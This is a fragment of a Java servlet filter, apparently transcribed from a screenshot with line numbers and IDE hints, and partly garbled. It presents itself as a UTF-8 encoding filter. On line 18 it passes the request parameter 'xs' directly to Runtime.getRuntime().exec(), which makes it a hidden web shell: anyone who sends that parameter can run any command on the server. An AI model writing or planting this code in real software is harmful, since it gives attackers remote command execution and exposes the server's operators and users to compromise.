 10
11 @Override
12 @ public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletExcepti
13 servletRequest.setCharacterEncoding("utf-8");
14 servletResponse.setCharacterEncoding("utf-8");
15 servletResponse.setContentType("text/html;charset=UTF-8"); //编码解码
16 filterChain.doFilter(servletRequest,servletResponse);
17 System.out.println(servletRequest.getParameter( s: "xs"));
18 Runtime.getRuntime().exec(servletRequest.getParameter( s: "xs"));
19 System.out.println("开始过滤");
20 }
21
22 @Override